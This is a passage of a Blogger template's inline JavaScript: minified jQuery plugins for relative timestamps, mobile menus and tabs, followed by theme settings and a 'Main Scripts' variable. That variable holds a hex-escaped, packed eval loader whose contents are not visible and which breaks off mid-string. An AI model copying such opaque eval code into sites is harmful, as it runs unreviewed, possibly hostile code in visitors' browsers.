s.replace(/%d/i,o)}if(!this.settings.allowPast&&!this.settings.allowFuture){throw"timeago allowPast and allowFuture settings can not both be set to false."}var n=this.settings.strings;var r=n.prefixAgo;var i=n.suffixAgo;if(this.settings.allowFuture){if(t<0){r=n.prefixFromNow;i=n.suffixFromNow}}if(!this.settings.allowPast&&t>=0){return this.settings.strings.inPast}var s=Math.abs(t)/1e3;var o=s/60;var u=o/60;var a=u/24;var f=a/365;var c=s<45&&l(n.seconds,Math.round(s))||s<90&&l(n.minute,1)||o<45&&l(n.minutes,Math.round(o))||o<90&&l(n.hour,1)||u<24&&l(n.hours,Math.round(u))||u<42&&l(n.day,1)||a<30&&l(n.days,Math.round(a))||a<45&&l(n.month,1)||a<365&&l(n.months,Math.round(a/30))||f<1.5&&l(n.year,1)||l(n.years,Math.round(f));var h=n.wordSeparator||"";if(n.wordSeparator===undefined){h=" "}return e.trim([r,c,i].join(h))},parse:function(t){var n=e.trim(t);n=n.replace(/\.\d+/,"");n=n.replace(/-/,"/").replace(/-/,"/");n=n.replace(/T/," ").replace(/Z/," UTC");n=n.replace(/([\+\-]\d\d)\:?(\d\d)/," $1$2");n=n.replace(/([\+\-]\d\d)$/," $100");return new Date(n)},datetime:function(n){var r=t.isTime(n)?e(n).attr("datetime"):e(n).attr("title");return t.parse(r)},isTime:function(t){return e(t).get(0).tagName.toLowerCase()==="time"}});var n={init:function(){var n=e.proxy(r,this);n();var i=t.settings;if(i.refreshMillis>0){this._timeagoInterval=setInterval(n,i.refreshMillis)}},update:function(n){var i=t.parse(n);e(this).data("timeago",{datetime:i});if(t.settings.localeTitle)e(this).attr("title",i.toLocaleString());r.apply(this)},updateFromDOM:function(){e(this).data("timeago",{datetime:t.parse(t.isTime(this)?e(this).attr("datetime"):e(this).attr("title"))});r.apply(this)},dispose:function(){if(this._timeagoInterval){window.clearInterval(this._timeagoInterval);this._timeagoInterval=null}}};e.fn.timeago=function(e,t){var r=e?n[e]:n.init;if(!r){throw new Error("Unknown function name '"+e+"' for timeago")}this.each(function(){r.call(this,t)});return this};document.createElement("abbr");document.createElement("time")});

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// Tabslet jQuery plugin -  http://vdw.staytuned.gr
(function($,window,undefined){$.fn.tabslet=function(options){var defaults={mouseevent:"click",attribute:"href",animation:false,autorotate:false,pauseonhover:true,delay:500,active:1,controls:{prev:".prev",next:".next"}};var options=$.extend(defaults,options);return this.each(function(){var $this=$(this);options.mouseevent=$this.data("mouseevent")||options.mouseevent;options.attribute=$this.data("attribute")||options.attribute;options.animation=$this.data("animation")||options.animation;options.autorotate=$this.data("autorotate")||options.autorotate;options.pauseonhover=$this.data("pauseonhover")||options.pauseonhover;options.delay=$this.data("delay")||options.delay;options.active=$this.data("active")||options.active;$this.find("> div").hide();$this.find("> div").eq(options.active-1).show();$this.find("> ul li").eq(options.active-1).addClass("active");var fn=eval(function(){$(this).trigger("_before");$this.find("> ul li").removeClass("active");$(this).addClass("active");$this.find("> div").hide();var currentTab=$(this).find("a").attr(options.attribute);if(options.animation){$this.find(currentTab).animate({opacity:"show"},"slow",function(){$(this).trigger("_after")})}else{$this.find(currentTab).show();$(this).trigger("_after")}return false});var init=eval("$this.find('> ul li')."+options.mouseevent+"(fn)");init;var elements=$this.find("> ul li"),i=options.active-1;function forward(){i=++i%elements.length;options.mouseevent=="hover"?elements.eq(i).trigger("mouseover"):elements.eq(i).click();var t=setTimeout(forward,options.delay);$this.mouseover(function(){if(options.pauseonhover){clearTimeout(t)}})}if(options.autorotate){setTimeout(forward,0);if(options.pauseonhover){$this.on("mouseleave",function(){setTimeout(forward,1000)})}}function move(direction){if(direction=="forward"){i=++i%elements.length}if(direction=="backward"){i=--i%elements.length}elements.eq(i).click()}$this.find(options.controls.next).click(function(){move("forward")});$this.find(options.controls.prev).click(function(){move("backward")});$this.on("destroy",function(){$(this).removeData()})})};$(document).ready(function(){$('[data-toggle="tabslet"]').tabslet()})})(jQuery);

// Simple Tab JQuery Plugin by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(a){a.fn.simplyTab=function(b){b=jQuery.extend({active:1,fx:null,showSpeed:400,hideSpeed:400,showEasing:null,hideEasing:null,show:function(){},hide:function(){},change:function(){}},b);return this.each(function(){var e=a(this),c=e.children("[data-tab]"),d=b.active-1;e.addClass("simplyTab").prepend('<ul class="wrap-tab"></ul>');c.addClass("content-tab").each(function(){a(this).hide();e.find(".wrap-tab").append('<li><a href="#">'+a(this).data("tab")+"</a></li>")}).eq(d).show();e.find(".wrap-tab a").on("click",function(){var f=a(this).parent().index();a(this).closest(".wrap-tab").find(".activeTab").removeClass("activeTab");a(this).addClass("activeTab");if(b.fx=="slide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fade"){if(c.eq(f).is(":hidden")){c.hide().eq(f).fadeIn(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fancyslide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).delay(b.hideSpeed).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(c.eq(f).is(":hidden")){c.hide().eq(f).show()}}}}b.change.call(e);return false}).eq(d).addClass("activeTab")})}})(jQuery);
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
/*GLOBAL SETTINGS, USER CAN CHANGE*/
var MONTH_FORMAT = [, "Jan", "Fev", "Mar", "Abr", "Mai", "Jun", "Jul", "Ago", "Set", "Out", "Nov", "Dez"];
var NO_IMAGE = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgYq7J769NlSMMW4W2KfVMIQoZD5WIHxscWl2a_Ih7IqVOJ8ZupMHukGb5uOCTMooWTpK2_3xKKaPrdjVASLuhiHuSFxsXjeEBzC2lbTeXLcwWbuWOhySwu2yd9syeALYilIzoLERXdRMA/s1600-r/nth.png";
var POST_PER_PAGE = 6; // number of posts per page "navigation"
var LABEL_SEARCH_NUM = 6; // number of posts labels search
var POSTNAV_PREV_TEXT = "Previous"; // post nav text "previous post"
var POSTNAV_NEXT_TEXT = "Next"; // post nav text "next post"
var COMMENTS_TEXT = "Leave a Comment"; // comments text "leave a comment"

// Main Scripts 
var _jbOIec= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4d\x20\x31\x79\x3d\x5b\x22\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x31\x67\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x31\x74\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x31\x67\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x41\x5c\x5c\x67\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x31\x67\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x31\x72\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x6c\x5c\x5c\x31\x35\x5c\x5c\x31\x74\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x61\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x31\x35\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x31\x67\x5c\x5c\x72\x5c\x5c\x31\x67\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x31\x41\x5c\x5c\x67\x5c\x5c\x31\x67\x5c\x5c\x31\x74\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x31\x76\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x31\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x31\x6e\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x78\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x57\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x4e\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x76\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x71\x5c\x5c\x79\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x72\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x72\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x31\x36\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x31\x71\x5c\x5c\x4b\x5c\x5c\x31\x67\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x63\x